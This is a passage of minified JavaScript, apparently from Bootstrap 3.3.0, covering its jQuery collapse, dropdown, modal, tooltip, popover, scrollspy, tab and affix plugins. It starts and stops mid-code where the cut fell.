this.$element.trigger(startEvent)
if(startEvent.isDefaultPrevented())return
var dimension=this.dimension()
this.$element[dimension](this.$element[dimension]())[0].offsetHeight
this.$element.addClass('collapsing').removeClass('collapse in').attr('aria-expanded',false)
this.$trigger.addClass('collapsed').attr('aria-expanded',false)
this.transitioning=1
var complete=function(){this.transitioning=0
this.$element.removeClass('collapsing').addClass('collapse').trigger('hidden.bs.collapse')}
if(!$.support.transition)return complete.call(this)
this.$element
[dimension](0).one('bsTransitionEnd',$.proxy(complete,this)).emulateTransitionEnd(Collapse.TRANSITION_DURATION)}
Collapse.prototype.toggle=function(){this[this.$element.hasClass('in')?'hide':'show']()}
Collapse.prototype.getParent=function(){return $(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each($.proxy(function(i,element){var $element=$(element)
this.addAriaAndCollapsedClass(getTargetFromTrigger($element),$element)},this)).end()}
Collapse.prototype.addAriaAndCollapsedClass=function($element,$trigger){var isOpen=$element.hasClass('in')
$element.attr('aria-expanded',isOpen)
$trigger.toggleClass('collapsed',!isOpen).attr('aria-expanded',isOpen)}
function getTargetFromTrigger($trigger){var href
var target=$trigger.attr('data-target')||(href=$trigger.attr('href'))&&href.replace(/.*(?=#[^\s]+$)/,'')
return $(target)}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.collapse')
var options=$.extend({},Collapse.DEFAULTS,$this.data(),typeof option=='object'&&option)
if(!data&&options.toggle&&option=='show')options.toggle=false
if(!data)$this.data('bs.collapse',(data=new Collapse(this,options)))
if(typeof option=='string')data[option]()})}
var old=$.fn.collapse
$.fn.collapse=Plugin
$.fn.collapse.Constructor=Collapse
$.fn.collapse.noConflict=function(){$.fn.collapse=old
return this}
$(document).on('click.bs.collapse.data-api','[data-toggle="collapse"]',function(e){var $this=$(this)
if(!$this.attr('data-target'))e.preventDefault()
var $target=getTargetFromTrigger($this)
var data=$target.data('bs.collapse')
var option=data?'toggle':$.extend({},$this.data(),{trigger:this})
Plugin.call($target,option)})}(jQuery);+function($){'use strict';var backdrop='.dropdown-backdrop'
var toggle='[data-toggle="dropdown"]'
var Dropdown=function(element){$(element).on('click.bs.dropdown',this.toggle)}
Dropdown.VERSION='3.3.0'
Dropdown.prototype.toggle=function(e){var $this=$(this)
if($this.is('.disabled, :disabled'))return
var $parent=getParent($this)
var isActive=$parent.hasClass('open')
clearMenus()
if(!isActive){if('ontouchstart'in document.documentElement&&!$parent.closest('.navbar-nav').length){$('<div class="dropdown-backdrop"/>').insertAfter($(this)).on('click',clearMenus)}
var relatedTarget={relatedTarget:this}
$parent.trigger(e=$.Event('show.bs.dropdown',relatedTarget))
if(e.isDefaultPrevented())return
$this.trigger('focus').attr('aria-expanded','true')
$parent.toggleClass('open').trigger('shown.bs.dropdown',relatedTarget)}
return false}
Dropdown.prototype.keydown=function(e){if(!/(38|40|27|32)/.test(e.which))return
var $this=$(this)
e.preventDefault()
e.stopPropagation()
if($this.is('.disabled, :disabled'))return
var $parent=getParent($this)
var isActive=$parent.hasClass('open')
if((!isActive&&e.which!=27)||(isActive&&e.which==27)){if(e.which==27)$parent.find(toggle).trigger('focus')
return $this.trigger('click')}
var desc=' li:not(.divider):visible a'
var $items=$parent.find('[role="menu"]'+desc+', [role="listbox"]'+desc)
if(!$items.length)return
var index=$items.index(e.target)
if(e.which==38&&index>0)index--
if(e.which==40&&index<$items.length-1)index++
if(!~index)index=0
$items.eq(index).trigger('focus')}
function clearMenus(e){if(e&&e.which===3)return
$(backdrop).remove()
$(toggle).each(function(){var $this=$(this)
var $parent=getParent($this)
var relatedTarget={relatedTarget:this}
if(!$parent.hasClass('open'))return
$parent.trigger(e=$.Event('hide.bs.dropdown',relatedTarget))
if(e.isDefaultPrevented())return
$this.attr('aria-expanded','false')
$parent.removeClass('open').trigger('hidden.bs.dropdown',relatedTarget)})}
function getParent($this){var selector=$this.attr('data-target')
if(!selector){selector=$this.attr('href')
selector=selector&&/#[A-Za-z]/.test(selector)&&selector.replace(/.*(?=#[^\s]*$)/,'')}
var $parent=selector&&$(selector)
return $parent&&$parent.length?$parent:$this.parent()}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.dropdown')
if(!data)$this.data('bs.dropdown',(data=new Dropdown(this)))
if(typeof option=='string')data[option].call($this)})}
var old=$.fn.dropdown
$.fn.dropdown=Plugin
$.fn.dropdown.Constructor=Dropdown
$.fn.dropdown.noConflict=function(){$.fn.dropdown=old
return this}
$(document).on('click.bs.dropdown.data-api',clearMenus).on('click.bs.dropdown.data-api','.dropdown form',function(e){e.stopPropagation()}).on('click.bs.dropdown.data-api',toggle,Dropdown.prototype.toggle).on('keydown.bs.dropdown.data-api',toggle,Dropdown.prototype.keydown).on('keydown.bs.dropdown.data-api','[role="menu"]',Dropdown.prototype.keydown).on('keydown.bs.dropdown.data-api','[role="listbox"]',Dropdown.prototype.keydown)}(jQuery);+function($){'use strict';var Modal=function(element,options){this.options=options
this.$body=$(document.body)
this.$element=$(element)
this.$backdrop=this.isShown=null
this.scrollbarWidth=0
if(this.options.remote){this.$element.find('.modal-content').load(this.options.remote,$.proxy(function(){this.$element.trigger('loaded.bs.modal')},this))}}
Modal.VERSION='3.3.0'
Modal.TRANSITION_DURATION=300
Modal.BACKDROP_TRANSITION_DURATION=150
Modal.DEFAULTS={backdrop:true,keyboard:true,show:true}
Modal.prototype.toggle=function(_relatedTarget){return this.isShown?this.hide():this.show(_relatedTarget)}
Modal.prototype.show=function(_relatedTarget){var that=this
var e=$.Event('show.bs.modal',{relatedTarget:_relatedTarget})
this.$element.trigger(e)
if(this.isShown||e.isDefaultPrevented())return
this.isShown=true
this.checkScrollbar()
this.$body.addClass('modal-open')
this.setScrollbar()
this.escape()
this.$element.on('click.dismiss.bs.modal','[data-dismiss="modal"]',$.proxy(this.hide,this))
this.backdrop(function(){var transition=$.support.transition&&that.$element.hasClass('fade')
if(!that.$element.parent().length){that.$element.appendTo(that.$body)}
that.$element.show().scrollTop(0)
if(transition){that.$element[0].offsetWidth}
that.$element.addClass('in').attr('aria-hidden',false)
that.enforceFocus()
var e=$.Event('shown.bs.modal',{relatedTarget:_relatedTarget})
transition?that.$element.find('.modal-dialog').one('bsTransitionEnd',function(){that.$element.trigger('focus').trigger(e)}).emulateTransitionEnd(Modal.TRANSITION_DURATION):that.$element.trigger('focus').trigger(e)})}
Modal.prototype.hide=function(e){if(e)e.preventDefault()
e=$.Event('hide.bs.modal')
this.$element.trigger(e)
if(!this.isShown||e.isDefaultPrevented())return
this.isShown=false
this.escape()
$(document).off('focusin.bs.modal')
this.$element.removeClass('in').attr('aria-hidden',true).off('click.dismiss.bs.modal')
$.support.transition&&this.$element.hasClass('fade')?this.$element.one('bsTransitionEnd',$.proxy(this.hideModal,this)).emulateTransitionEnd(Modal.TRANSITION_DURATION):this.hideModal()}
Modal.prototype.enforceFocus=function(){$(document).off('focusin.bs.modal').on('focusin.bs.modal',$.proxy(function(e){if(this.$element[0]!==e.target&&!this.$element.has(e.target).length){this.$element.trigger('focus')}},this))}
Modal.prototype.escape=function(){if(this.isShown&&this.options.keyboard){this.$element.on('keydown.dismiss.bs.modal',$.proxy(function(e){e.which==27&&this.hide()},this))}else if(!this.isShown){this.$element.off('keydown.dismiss.bs.modal')}}
Modal.prototype.hideModal=function(){var that=this
this.$element.hide()
this.backdrop(function(){that.$body.removeClass('modal-open')
that.resetScrollbar()
that.$element.trigger('hidden.bs.modal')})}
Modal.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove()
this.$backdrop=null}
Modal.prototype.backdrop=function(callback){var that=this
var animate=this.$element.hasClass('fade')?'fade':''
if(this.isShown&&this.options.backdrop){var doAnimate=$.support.transition&&animate
this.$backdrop=$('<div class="modal-backdrop '+animate+'" />').prependTo(this.$element).on('click.dismiss.bs.modal',$.proxy(function(e){if(e.target!==e.currentTarget)return
this.options.backdrop=='static'?this.$element[0].focus.call(this.$element[0]):this.hide.call(this)},this))
if(doAnimate)this.$backdrop[0].offsetWidth
this.$backdrop.addClass('in')
if(!callback)return
doAnimate?this.$backdrop.one('bsTransitionEnd',callback).emulateTransitionEnd(Modal.BACKDROP_TRANSITION_DURATION):callback()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass('in')
var callbackRemove=function(){that.removeBackdrop()
callback&&callback()}
$.support.transition&&this.$element.hasClass('fade')?this.$backdrop.one('bsTransitionEnd',callbackRemove).emulateTransitionEnd(Modal.BACKDROP_TRANSITION_DURATION):callbackRemove()}else if(callback){callback()}}
Modal.prototype.checkScrollbar=function(){this.scrollbarWidth=this.measureScrollbar()}
Modal.prototype.setScrollbar=function(){var bodyPad=parseInt((this.$body.css('padding-right')||0),10)
if(this.scrollbarWidth)this.$body.css('padding-right',bodyPad+this.scrollbarWidth)}
Modal.prototype.resetScrollbar=function(){this.$body.css('padding-right','')}
Modal.prototype.measureScrollbar=function(){if(document.body.clientWidth>=window.innerWidth)return 0
var scrollDiv=document.createElement('div')
scrollDiv.className='modal-scrollbar-measure'
this.$body.append(scrollDiv)
var scrollbarWidth=scrollDiv.offsetWidth-scrollDiv.clientWidth
this.$body[0].removeChild(scrollDiv)
return scrollbarWidth}
function Plugin(option,_relatedTarget){return this.each(function(){var $this=$(this)
var data=$this.data('bs.modal')
var options=$.extend({},Modal.DEFAULTS,$this.data(),typeof option=='object'&&option)
if(!data)$this.data('bs.modal',(data=new Modal(this,options)))
if(typeof option=='string')data[option](_relatedTarget)
else if(options.show)data.show(_relatedTarget)})}
var old=$.fn.modal
$.fn.modal=Plugin
$.fn.modal.Constructor=Modal
$.fn.modal.noConflict=function(){$.fn.modal=old
return this}
$(document).on('click.bs.modal.data-api','[data-toggle="modal"]',function(e){var $this=$(this)
var href=$this.attr('href')
var $target=$($this.attr('data-target')||(href&&href.replace(/.*(?=#[^\s]+$)/,'')))
var option=$target.data('bs.modal')?'toggle':$.extend({remote:!/#/.test(href)&&href},$target.data(),$this.data())
if($this.is('a'))e.preventDefault()
$target.one('show.bs.modal',function(showEvent){if(showEvent.isDefaultPrevented())return
$target.one('hidden.bs.modal',function(){$this.is(':visible')&&$this.trigger('focus')})})
Plugin.call($target,option,this)})}(jQuery);+function($){'use strict';var Tooltip=function(element,options){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null
this.init('tooltip',element,options)}
Tooltip.VERSION='3.3.0'
Tooltip.TRANSITION_DURATION=150
Tooltip.DEFAULTS={animation:true,placement:'top',selector:false,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:'hover focus',title:'',delay:0,html:false,container:false,viewport:{selector:'body',padding:0}}
Tooltip.prototype.init=function(type,element,options){this.enabled=true
this.type=type
this.$element=$(element)
this.options=this.getOptions(options)
this.$viewport=this.options.viewport&&$(this.options.viewport.selector||this.options.viewport)
var triggers=this.options.trigger.split(' ')
for(var i=triggers.length;i--;){var trigger=triggers[i]
if(trigger=='click'){this.$element.on('click.'+this.type,this.options.selector,$.proxy(this.toggle,this))}else if(trigger!='manual'){var eventIn=trigger=='hover'?'mouseenter':'focusin'
var eventOut=trigger=='hover'?'mouseleave':'focusout'
this.$element.on(eventIn+'.'+this.type,this.options.selector,$.proxy(this.enter,this))
this.$element.on(eventOut+'.'+this.type,this.options.selector,$.proxy(this.leave,this))}}
this.options.selector?(this._options=$.extend({},this.options,{trigger:'manual',selector:''})):this.fixTitle()}
Tooltip.prototype.getDefaults=function(){return Tooltip.DEFAULTS}
Tooltip.prototype.getOptions=function(options){options=$.extend({},this.getDefaults(),this.$element.data(),options)
if(options.delay&&typeof options.delay=='number'){options.delay={show:options.delay,hide:options.delay}}
return options}
Tooltip.prototype.getDelegateOptions=function(){var options={}
var defaults=this.getDefaults()
this._options&&$.each(this._options,function(key,value){if(defaults[key]!=value)options[key]=value})
return options}
Tooltip.prototype.enter=function(obj){var self=obj instanceof this.constructor?obj:$(obj.currentTarget).data('bs.'+this.type)
if(self&&self.$tip&&self.$tip.is(':visible')){self.hoverState='in'
return}
if(!self){self=new this.constructor(obj.currentTarget,this.getDelegateOptions())
$(obj.currentTarget).data('bs.'+this.type,self)}
clearTimeout(self.timeout)
self.hoverState='in'
if(!self.options.delay||!self.options.delay.show)return self.show()
self.timeout=setTimeout(function(){if(self.hoverState=='in')self.show()},self.options.delay.show)}
Tooltip.prototype.leave=function(obj){var self=obj instanceof this.constructor?obj:$(obj.currentTarget).data('bs.'+this.type)
if(!self){self=new this.constructor(obj.currentTarget,this.getDelegateOptions())
$(obj.currentTarget).data('bs.'+this.type,self)}
clearTimeout(self.timeout)
self.hoverState='out'
if(!self.options.delay||!self.options.delay.hide)return self.hide()
self.timeout=setTimeout(function(){if(self.hoverState=='out')self.hide()},self.options.delay.hide)}
Tooltip.prototype.show=function(){var e=$.Event('show.bs.'+this.type)
if(this.hasContent()&&this.enabled){this.$element.trigger(e)
var inDom=$.contains(this.$element[0].ownerDocument.documentElement,this.$element[0])
if(e.isDefaultPrevented()||!inDom)return
var that=this
var $tip=this.tip()
var tipId=this.getUID(this.type)
this.setContent()
$tip.attr('id',tipId)
this.$element.attr('aria-describedby',tipId)
if(this.options.animation)$tip.addClass('fade')
var placement=typeof this.options.placement=='function'?this.options.placement.call(this,$tip[0],this.$element[0]):this.options.placement
var autoToken=/\s?auto?\s?/i
var autoPlace=autoToken.test(placement)
if(autoPlace)placement=placement.replace(autoToken,'')||'top'
$tip.detach().css({top:0,left:0,display:'block'}).addClass(placement).data('bs.'+this.type,this)
this.options.container?$tip.appendTo(this.options.container):$tip.insertAfter(this.$element)
var pos=this.getPosition()
var actualWidth=$tip[0].offsetWidth
var actualHeight=$tip[0].offsetHeight
if(autoPlace){var orgPlacement=placement
var $container=this.options.container?$(this.options.container):this.$element.parent()
var containerDim=this.getPosition($container)
placement=placement=='bottom'&&pos.bottom+actualHeight>containerDim.bottom?'top':placement=='top'&&pos.top-actualHeight<containerDim.top?'bottom':placement=='right'&&pos.right+actualWidth>containerDim.width?'left':placement=='left'&&pos.left-actualWidth<containerDim.left?'right':placement
$tip.removeClass(orgPlacement).addClass(placement)}
var calculatedOffset=this.getCalculatedOffset(placement,pos,actualWidth,actualHeight)
this.applyPlacement(calculatedOffset,placement)
var complete=function(){var prevHoverState=that.hoverState
that.$element.trigger('shown.bs.'+that.type)
that.hoverState=null
if(prevHoverState=='out')that.leave(that)}
$.support.transition&&this.$tip.hasClass('fade')?$tip.one('bsTransitionEnd',complete).emulateTransitionEnd(Tooltip.TRANSITION_DURATION):complete()}}
Tooltip.prototype.applyPlacement=function(offset,placement){var $tip=this.tip()
var width=$tip[0].offsetWidth
var height=$tip[0].offsetHeight
var marginTop=parseInt($tip.css('margin-top'),10)
var marginLeft=parseInt($tip.css('margin-left'),10)
if(isNaN(marginTop))marginTop=0
if(isNaN(marginLeft))marginLeft=0
offset.top=offset.top+marginTop
offset.left=offset.left+marginLeft
$.offset.setOffset($tip[0],$.extend({using:function(props){$tip.css({top:Math.round(props.top),left:Math.round(props.left)})}},offset),0)
$tip.addClass('in')
var actualWidth=$tip[0].offsetWidth
var actualHeight=$tip[0].offsetHeight
if(placement=='top'&&actualHeight!=height){offset.top=offset.top+height-actualHeight}
var delta=this.getViewportAdjustedDelta(placement,offset,actualWidth,actualHeight)
if(delta.left)offset.left+=delta.left
else offset.top+=delta.top
var isVertical=/top|bottom/.test(placement)
var arrowDelta=isVertical?delta.left*2-width+actualWidth:delta.top*2-height+actualHeight
var arrowOffsetPosition=isVertical?'offsetWidth':'offsetHeight'
$tip.offset(offset)
this.replaceArrow(arrowDelta,$tip[0][arrowOffsetPosition],isVertical)}
Tooltip.prototype.replaceArrow=function(delta,dimension,isHorizontal){this.arrow().css(isHorizontal?'left':'top',50*(1-delta/dimension)+'%').css(isHorizontal?'top':'left','')}
Tooltip.prototype.setContent=function(){var $tip=this.tip()
var title=this.getTitle()
$tip.find('.tooltip-inner')[this.options.html?'html':'text'](title)
$tip.removeClass('fade in top bottom left right')}
Tooltip.prototype.hide=function(callback){var that=this
var $tip=this.tip()
var e=$.Event('hide.bs.'+this.type)
function complete(){if(that.hoverState!='in')$tip.detach()
that.$element.removeAttr('aria-describedby').trigger('hidden.bs.'+that.type)
callback&&callback()}
this.$element.trigger(e)
if(e.isDefaultPrevented())return
$tip.removeClass('in')
$.support.transition&&this.$tip.hasClass('fade')?$tip.one('bsTransitionEnd',complete).emulateTransitionEnd(Tooltip.TRANSITION_DURATION):complete()
this.hoverState=null
return this}
Tooltip.prototype.fixTitle=function(){var $e=this.$element
if($e.attr('title')||typeof($e.attr('data-original-title'))!='string'){$e.attr('data-original-title',$e.attr('title')||'').attr('title','')}}
Tooltip.prototype.hasContent=function(){return this.getTitle()}
Tooltip.prototype.getPosition=function($element){$element=$element||this.$element
var el=$element[0]
var isBody=el.tagName=='BODY'
var elRect=el.getBoundingClientRect()
if(elRect.width==null){elRect=$.extend({},elRect,{width:elRect.right-elRect.left,height:elRect.bottom-elRect.top})}
var elOffset=isBody?{top:0,left:0}:$element.offset()
var scroll={scroll:isBody?document.documentElement.scrollTop||document.body.scrollTop:$element.scrollTop()}
var outerDims=isBody?{width:$(window).width(),height:$(window).height()}:null
return $.extend({},elRect,scroll,outerDims,elOffset)}
Tooltip.prototype.getCalculatedOffset=function(placement,pos,actualWidth,actualHeight){return placement=='bottom'?{top:pos.top+pos.height,left:pos.left+pos.width/2-actualWidth/2}:placement=='top'?{top:pos.top-actualHeight,left:pos.left+pos.width/2-actualWidth/2}:placement=='left'?{top:pos.top+pos.height/2-actualHeight/2,left:pos.left-actualWidth}:{top:pos.top+pos.height/2-actualHeight/2,left:pos.left+pos.width}}
Tooltip.prototype.getViewportAdjustedDelta=function(placement,pos,actualWidth,actualHeight){var delta={top:0,left:0}
if(!this.$viewport)return delta
var viewportPadding=this.options.viewport&&this.options.viewport.padding||0
var viewportDimensions=this.getPosition(this.$viewport)
if(/right|left/.test(placement)){var topEdgeOffset=pos.top-viewportPadding-viewportDimensions.scroll
var bottomEdgeOffset=pos.top+viewportPadding-viewportDimensions.scroll+actualHeight
if(topEdgeOffset<viewportDimensions.top){delta.top=viewportDimensions.top-topEdgeOffset}else if(bottomEdgeOffset>viewportDimensions.top+viewportDimensions.height){delta.top=viewportDimensions.top+viewportDimensions.height-bottomEdgeOffset}}else{var leftEdgeOffset=pos.left-viewportPadding
var rightEdgeOffset=pos.left+viewportPadding+actualWidth
if(leftEdgeOffset<viewportDimensions.left){delta.left=viewportDimensions.left-leftEdgeOffset}else if(rightEdgeOffset>viewportDimensions.width){delta.left=viewportDimensions.left+viewportDimensions.width-rightEdgeOffset}}
return delta}
Tooltip.prototype.getTitle=function(){var title
var $e=this.$element
var o=this.options
title=$e.attr('data-original-title')||(typeof o.title=='function'?o.title.call($e[0]):o.title)
return title}
Tooltip.prototype.getUID=function(prefix){do prefix+=~~(Math.random()*1000000)
while(document.getElementById(prefix))
return prefix}
Tooltip.prototype.tip=function(){return(this.$tip=this.$tip||$(this.options.template))}
Tooltip.prototype.arrow=function(){return(this.$arrow=this.$arrow||this.tip().find('.tooltip-arrow'))}
Tooltip.prototype.enable=function(){this.enabled=true}
Tooltip.prototype.disable=function(){this.enabled=false}
Tooltip.prototype.toggleEnabled=function(){this.enabled=!this.enabled}
Tooltip.prototype.toggle=function(e){var self=this
if(e){self=$(e.currentTarget).data('bs.'+this.type)
if(!self){self=new this.constructor(e.currentTarget,this.getDelegateOptions())
$(e.currentTarget).data('bs.'+this.type,self)}}
self.tip().hasClass('in')?self.leave(self):self.enter(self)}
Tooltip.prototype.destroy=function(){var that=this
clearTimeout(this.timeout)
this.hide(function(){that.$element.off('.'+that.type).removeData('bs.'+that.type)})}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.tooltip')
var options=typeof option=='object'&&option
var selector=options&&options.selector
if(!data&&option=='destroy')return
if(selector){if(!data)$this.data('bs.tooltip',(data={}))
if(!data[selector])data[selector]=new Tooltip(this,options)}else{if(!data)$this.data('bs.tooltip',(data=new Tooltip(this,options)))}
if(typeof option=='string')data[option]()})}
var old=$.fn.tooltip
$.fn.tooltip=Plugin
$.fn.tooltip.Constructor=Tooltip
$.fn.tooltip.noConflict=function(){$.fn.tooltip=old
return this}}(jQuery);+function($){'use strict';var Popover=function(element,options){this.init('popover',element,options)}
if(!$.fn.tooltip)throw new Error('Popover requires tooltip.js')
Popover.VERSION='3.3.0'
Popover.DEFAULTS=$.extend({},$.fn.tooltip.Constructor.DEFAULTS,{placement:'right',trigger:'click',content:'',template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'})
Popover.prototype=$.extend({},$.fn.tooltip.Constructor.prototype)
Popover.prototype.constructor=Popover
Popover.prototype.getDefaults=function(){return Popover.DEFAULTS}
Popover.prototype.setContent=function(){var $tip=this.tip()
var title=this.getTitle()
var content=this.getContent()
$tip.find('.popover-title')[this.options.html?'html':'text'](title)
$tip.find('.popover-content').children().detach().end()[this.options.html?(typeof content=='string'?'html':'append'):'text'](content)
$tip.removeClass('fade top bottom left right in')
if(!$tip.find('.popover-title').html())$tip.find('.popover-title').hide()}
Popover.prototype.hasContent=function(){return this.getTitle()||this.getContent()}
Popover.prototype.getContent=function(){var $e=this.$element
var o=this.options
return $e.attr('data-content')||(typeof o.content=='function'?o.content.call($e[0]):o.content)}
Popover.prototype.arrow=function(){return(this.$arrow=this.$arrow||this.tip().find('.arrow'))}
Popover.prototype.tip=function(){if(!this.$tip)this.$tip=$(this.options.template)
return this.$tip}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.popover')
var options=typeof option=='object'&&option
var selector=options&&options.selector
if(!data&&option=='destroy')return
if(selector){if(!data)$this.data('bs.popover',(data={}))
if(!data[selector])data[selector]=new Popover(this,options)}else{if(!data)$this.data('bs.popover',(data=new Popover(this,options)))}
if(typeof option=='string')data[option]()})}
var old=$.fn.popover
$.fn.popover=Plugin
$.fn.popover.Constructor=Popover
$.fn.popover.noConflict=function(){$.fn.popover=old
return this}}(jQuery);+function($){'use strict';function ScrollSpy(element,options){var process=$.proxy(this.process,this)
this.$body=$('body')
this.$scrollElement=$(element).is('body')?$(window):$(element)
this.options=$.extend({},ScrollSpy.DEFAULTS,options)
this.selector=(this.options.target||'')+' .nav li > a'
this.offsets=[]
this.targets=[]
this.activeTarget=null
this.scrollHeight=0
this.$scrollElement.on('scroll.bs.scrollspy',process)
this.refresh()
this.process()}
ScrollSpy.VERSION='3.3.0'
ScrollSpy.DEFAULTS={offset:10}
ScrollSpy.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)}
ScrollSpy.prototype.refresh=function(){var offsetMethod='offset'
var offsetBase=0
if(!$.isWindow(this.$scrollElement[0])){offsetMethod='position'
offsetBase=this.$scrollElement.scrollTop()}
this.offsets=[]
this.targets=[]
this.scrollHeight=this.getScrollHeight()
var self=this
this.$body.find(this.selector).map(function(){var $el=$(this)
var href=$el.data('target')||$el.attr('href')
var $href=/^#./.test(href)&&$(href)
return($href&&$href.length&&$href.is(':visible')&&[[$href[offsetMethod]().top+offsetBase,href]])||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){self.offsets.push(this[0])
self.targets.push(this[1])})}
ScrollSpy.prototype.process=function(){var scrollTop=this.$scrollElement.scrollTop()+this.options.offset
var scrollHeight=this.getScrollHeight()
var maxScroll=this.options.offset+scrollHeight-this.$scrollElement.height()
var offsets=this.offsets
var targets=this.targets
var activeTarget=this.activeTarget
var i
if(this.scrollHeight!=scrollHeight){this.refresh()}
if(scrollTop>=maxScroll){return activeTarget!=(i=targets[targets.length-1])&&this.activate(i)}
if(activeTarget&&scrollTop<offsets[0]){this.activeTarget=null
return this.clear()}
for(i=offsets.length;i--;){activeTarget!=targets[i]&&scrollTop>=offsets[i]&&(!offsets[i+1]||scrollTop<=offsets[i+1])&&this.activate(targets[i])}}
ScrollSpy.prototype.activate=function(target){this.activeTarget=target
this.clear()
var selector=this.selector+'[data-target="'+target+'"],'+
this.selector+'[href="'+target+'"]'
var active=$(selector).parents('li').addClass('active')
if(active.parent('.dropdown-menu').length){active=active.closest('li.dropdown').addClass('active')}
active.trigger('activate.bs.scrollspy')}
ScrollSpy.prototype.clear=function(){$(this.selector).parentsUntil(this.options.target,'.active').removeClass('active')}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.scrollspy')
var options=typeof option=='object'&&option
if(!data)$this.data('bs.scrollspy',(data=new ScrollSpy(this,options)))
if(typeof option=='string')data[option]()})}
var old=$.fn.scrollspy
$.fn.scrollspy=Plugin
$.fn.scrollspy.Constructor=ScrollSpy
$.fn.scrollspy.noConflict=function(){$.fn.scrollspy=old
return this}
$(window).on('load.bs.scrollspy.data-api',function(){$('[data-spy="scroll"]').each(function(){var $spy=$(this)
Plugin.call($spy,$spy.data())})})}(jQuery);+function($){'use strict';var Tab=function(element){this.element=$(element)}
Tab.VERSION='3.3.0'
Tab.TRANSITION_DURATION=150
Tab.prototype.show=function(){var $this=this.element
var $ul=$this.closest('ul:not(.dropdown-menu)')
var selector=$this.data('target')
if(!selector){selector=$this.attr('href')
selector=selector&&selector.replace(/.*(?=#[^\s]*$)/,'')}
if($this.parent('li').hasClass('active'))return
var $previous=$ul.find('.active:last a')
var hideEvent=$.Event('hide.bs.tab',{relatedTarget:$this[0]})
var showEvent=$.Event('show.bs.tab',{relatedTarget:$previous[0]})
$previous.trigger(hideEvent)
$this.trigger(showEvent)
if(showEvent.isDefaultPrevented()||hideEvent.isDefaultPrevented())return
var $target=$(selector)
this.activate($this.closest('li'),$ul)
this.activate($target,$target.parent(),function(){$previous.trigger({type:'hidden.bs.tab',relatedTarget:$this[0]})
$this.trigger({type:'shown.bs.tab',relatedTarget:$previous[0]})})}
Tab.prototype.activate=function(element,container,callback){var $active=container.find('> .active')
var transition=callback&&$.support.transition&&(($active.length&&$active.hasClass('fade'))||!!container.find('> .fade').length)
function next(){$active.removeClass('active').find('> .dropdown-menu > .active').removeClass('active').end().find('[data-toggle="tab"]').attr('aria-expanded',false)
element.addClass('active').find('[data-toggle="tab"]').attr('aria-expanded',true)
if(transition){element[0].offsetWidth
element.addClass('in')}else{element.removeClass('fade')}
if(element.parent('.dropdown-menu')){element.closest('li.dropdown').addClass('active').end().find('[data-toggle="tab"]').attr('aria-expanded',true)}
callback&&callback()}
$active.length&&transition?$active.one('bsTransitionEnd',next).emulateTransitionEnd(Tab.TRANSITION_DURATION):next()
$active.removeClass('in')}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.tab')
if(!data)$this.data('bs.tab',(data=new Tab(this)))
if(typeof option=='string')data[option]()})}
var old=$.fn.tab
$.fn.tab=Plugin
$.fn.tab.Constructor=Tab
$.fn.tab.noConflict=function(){$.fn.tab=old
return this}
var clickHandler=function(e){e.preventDefault()
Plugin.call($(this),'show')}
$(document).on('click.bs.tab.data-api','[data-toggle="tab"]',clickHandler).on('click.bs.tab.data-api','[data-toggle="pill"]',clickHandler)}(jQuery);+function($){'use strict';var Affix=function(element,options){this.options=$.extend({},Affix.DEFAULTS,options)
this.$target=$(this.options.target).on('scroll.bs.affix.data-api',$.proxy(this.checkPosition,this)).on('click.bs.affix.data-api',$.proxy(this.checkPositionWithEventLoop,this))
this.$element=$(element)
this.affixed=this.unpin=this.pinnedOffset=null
this.checkPosition()}
Affix.VERSION='3.3.0'
Affix.RESET='affix affix-top affix-bottom'
Affix.DEFAULTS={offset:0,target:window}
Affix.prototype.getState=function(scrollHeight,height,offsetTop,offsetBottom){var scrollTop=this.$target.scrollTop()
var position=this.$element.offset()
var targetHeight=this.$target.height()
if(offsetTop!=null&&this.affixed=='top')return scrollTop<offsetTop?'top':false
if(this.affixed=='bottom'){if(offsetTop!=null)return(scrollTop+this.unpin<=position.top)?false:'bottom'
return(scrollTop+targetHeight<=scrollHeight-offsetBottom)?false:'bottom'}
var initializing=this.affixed==null
var colliderTop=initializing?scrollTop:position.top
var colliderHeight=initializing?targetHeight:height
if(offsetTop!=null&&colliderTop<=offsetTop)return'top'
if(offsetBottom!=null&&(colliderTop+colliderHeight>=scrollHeight-offsetBottom))return'bottom'
return false}
Affix.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset
this.$element.removeClass(Affix.RESET).addClass('affix')
var scrollTop=this.$target.scrollTop()
var position=this.$element.offset()
return(this.pinnedOffset=position.top-scrollTop)}
Affix.prototype.checkPositionWithEventLoop=function(){setTimeout($.proxy(this.checkPosition,this),1)}
Affix.prototype.checkPosition=function(){if(!this.$element.is(':visible'))return
var height=this.$element.height()
var offset=this.options.offset
var offsetTop=offset.top
var offsetBottom=offset.bottom
var scrollHeight=$('body').height()
if(typeof offset!='object')offsetBottom=offsetTop=offset
if(typeof offsetTop=='function')offsetTop=offset.top(this.$element)
if(typeof offsetBottom=='function')offsetBottom=offset.bottom(this.$element)
var affix=this.getState(scrollHeight,height,offsetTop,offsetBottom)
if(this.affixed!=affix){if(this.unpin!=null)this.$element.css('top','')
var affixType='affix'+(affix?'-'+affix:'')
var e=$.Event(affixType+'.bs.affix')
this.$element.trigger(e)
if(e.isDefaultPrevented())return
this.affixed=affix
this.unpin=affix=='bottom'?this.getPinnedOffset():null
this.$element.removeClass(Affix.RESET).addClass(affixType).trigger(affixType.replace('affix','affixed')+'.bs.affix')}
if(affix=='bottom'){this.$element.offset({top:scrollHeight-height-offsetBottom})}}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.affix')
var options=typeof option=='object'&&option
